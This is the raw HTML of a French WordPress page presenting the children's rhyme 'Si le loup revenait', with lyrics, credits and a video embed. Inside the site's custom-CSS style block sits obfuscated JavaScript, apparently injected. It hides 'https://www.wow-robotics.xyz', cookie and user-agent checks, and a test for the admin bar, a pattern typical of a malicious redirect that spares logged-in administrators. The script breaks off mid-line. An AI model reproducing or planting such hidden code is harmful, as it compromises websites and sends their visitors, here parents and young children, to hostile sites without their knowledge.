42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='google-lato-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='slicknav-css' href='https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/css/slicknav.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_4b7287f5293b9dc2b04b223169771619.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='vpress-style-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_f2dc2c0104ae422650e5683c78ad1c6c.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_6e46463286662dc03c9bdfe65b5a95bf.css?ver=1.36.3' type='text/css' media='all' /><style id='dpsp-frontend-style-pro-inline-css' type='text/css'>@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */</style> <script defer id="jetpack_related-posts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script> <script type="text/javascript" src="https://larecredesptitsloups.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/js/slick.min.js?ver=6.9" id="slick-slider-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/js/isotope.pkgd.min.js?ver=6.9" id="isotpe-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/js/jquery.dotdotdot.min.js?ver=6.9" id="dotdot-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/cache/autoptimize/js/autoptimize_single_c7dcb26321343a850b667d39eaab6dfc.js?ver=6.9" id="vpress-script-js"></script> <link rel="https://api.w.org/" href="https://larecredesptitsloups.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larecredesptitsloups.fr/wp-json/wp/v2/posts/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larecredesptitsloups.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://larecredesptitsloups.fr/?p=105' /><style>img#wpstats{display:none}</style><style>.home-slider { background-color: #ffcc00  }

        .home-box, .content { background-color: #ffffff  }</style><meta name="hubbub-info" description="Hubbub 1.36.3"><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png" /><meta name="msapplication-TileImage" content="https://larecredesptitsloups.fr/wp-content/uploads/2017/07/cropped-AVATAR-chaine-youtube.png" /><style type="text/css" id="wp-custom-css">/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/ var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m</style></head><body class="wp-singular post-template-default single single-post postid-105 single-format-standard wp-theme-vPressThemeRes"><header id="head"><div class="container"><div class="logo"> <a href="https://larecredesptitsloups.fr"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/uploads/2017/07/banniere-logo-site-2.png" alt="logo" /></a></div><div class="head-nav"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-25"><a href="https://larecredesptitsloups.fr/">Accueil</a><ul class="sub-menu"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://larecredesptitsloups.fr/category/comptines-bebe-documentaires-pour-tout-petits/">Blog</a></li></ul></li><li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-614"><a href="https://larecredesptitsloups.fr/category/comptines-bebes-maternelles-chanson-enfant/">Comptines pour bébés &amp; maternelles</a><ul class="sub-menu"><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://larecredesptitsloups.fr/category/chansons-de-noel-comptines/">Les chansons de noël !</a></li><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://larecredesptitsloups.fr/category/karaoke-comptines-chansons-en-francais-avec-paroles/">Karaoké comptines</a></li></ul></li><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://larecredesptitsloups.fr/category/paroles-comptines-maternelles-imprimer-gratuit/">Paroles de comptines</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://larecredesptitsloups.fr/category/comptines-du-loup/">Les comptines du loup !</a></li><li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171"><a href="https://larecredesptitsloups.fr/category/documentaire-pour-maternelles-et-documentaire-animalier-pour-tout-petit/">documentaires pour maternelles</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://larecredesptitsloups.fr/category/livres-comptines-et-documentaires-pour-bebe-et-tout-petits/">Les livres !</a></li><li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://larecredesptitsloups.fr/category/location-de-lexposition-des-comptines-des-ptitts-loups-pour-mediatheque-et-bibliotheque/">Exposition à la location</a></li><li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://larecredesptitsloups.fr/category/tuto-comment-dessiner-etape-par-etape-facile-pour-enfants-modele-coloriage-a-telecharger-gratuitement/">Dessins &amp; Coloriages</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://larecredesptitsloups.fr/contact-la-recre-des-ptits-loups/">Contact</a></li></ul></div></div><div class="head-search"><form role="search" method="get" class="search-form" action="https://larecredesptitsloups.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="text" class="search-field" placeholder="Search" value="" name="s" /> <input type="image" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/search-icon.jpg"> </label></form></div><div class="clear"></div></div></header><div class="page-wrap"><div class="content"><div class="container"><div class="post_content"><article class="post-box" id="post-105" class="post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-comptines-du-loup category-comptines-bebes-maternelles-chanson-enfant grow-content-body"><h1 class="post-title">SI LE LOUP REVENAIT comptine</h1><div class="post-nav"> <span class="post-prev"><a href="https://larecredesptitsloups.fr/mon-beau-sapin-chanson-de-noel-creche-ecole-maternelle/" rel="next">‹</a></span> <span class="post-next"><a href="https://larecredesptitsloups.fr/si-le-loup-avait-un-doudou-comptine-maternelle-comptine-bebe/" rel="prev">›</a></span></div><div class="clear"></div><div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-circle dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-6" style="min-height:40px;position:relative"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none"><li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left"> <a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F&#038;t=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left"> <a rel="nofollow noopener" href="https://x.com/intent/tweet?text=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left"> <button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span> </button></li><li class="dpsp-network-list-item dpsp-network-list-item-linkedin" style="float:left"> <a rel="nofollow noopener" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F&#038;title=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;summary=Si%20le%20loup%20revenait%20une%20comptine%20de%20Philippe%20Roussel%20autrement%20appel%C3%A9e%20Hou%20hou%20je%20suis%20le%20loup%20pour%20les%20maternelles%20et%20les%20cr%C3%A8ches&#038;mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on LinkedIn" title="Share on LinkedIn" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 27 32"><path d="M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left"> <a rel="nofollow noopener" href="mailto:?subject=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;body=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F" class="dpsp-network-btn dpsp-email dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span></span> </a></li></ul></div><p>Si le loup revenait comptine de Philippe Roussel (autrement appelée « Hou hou je suis le loup »).</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="Si le loup revenait 🍽️ hou hou je suis le loup petites comptines pour bébé avec paroles" width="500" height="281" src="https://www.youtube.com/embed/b278R8ngfM0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><figcaption>Si le loup revenait, une comptine pour bébés et maternelles</figcaption></figure><p><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=FR&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=h04ab3-21&amp;language=fr_FR&amp;marketplace=amazon&amp;region=FR&amp;placement=2408023998&amp;asins=2408023998&amp;linkId=5232f1865655ffe9e675abb9ac077df5&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></p><h2 class="wp-block-heading">Si le loup revenait paroles</h2><p>Hou hou, hou, hou,<br>je suis le loup je suis le loup<br>Hou hou, hou, hou,<br>Gare à vous cachez-vous !</p><p>Je vais manger un oiseau.<br>Un oiseau c’est bien trop beau</p><p>Hou hou, hou, hou,<br>je suis le loup je suis le loup<br>Hou hou, hou, hou,<br>Gare à vous cachez-vous !</p><p>Je vais manger un lapin.<br>Un lapin ça court trop loin</p><p>Hou hou, hou, hou,<br>je suis le loup je suis le loup<br>Hou hou, hou, hou,<br>Gare à vous cachez-vous !</p><p>Je vais manger un éléphant.<br>Un éléphant c’est bien trop grand.</p><p>Hou hou, hou, hou,<br>je suis le loup je suis le loup<br>Hou hou, hou, hou,<br>Gare à vous cachez-vous !</p><p>Je vais manger une chaussure.<br>Une chaussure c’est bien trop dur.</p><p>Alors c’est vous que je vais manger les enfants !!!</p><p>C’est trop tard on est cachés</p><p>&#8230;&#8230;&#8230;&#8230;..</p><p>Illustrations : <a href="https://philippejalbert.com">Philippe Jalbert</a><br>Chant, paroles &amp; musique originale : <a href="https://philippe-roussel.webnode.fr/">Philippe Roussel</a></p><div class="wp-block-image"><figure class="alignleft size-large is-resized"><a href="https://larecredesptitsloups.fr/si-le-loup-revenait-paroles-de-la-comptine-a-telecharger-gratuitement-et-a-imprimer-au-format-a4/"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_181,h_256/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-724x1024.jpg" alt="Si le loup revenait paroles de la comptine de Philippe roussel à télécharger gratuitement au format A4 en haute définition" class="wp-image-2815" width="181" height="256" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 724w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 212w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 1086w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 1448w, 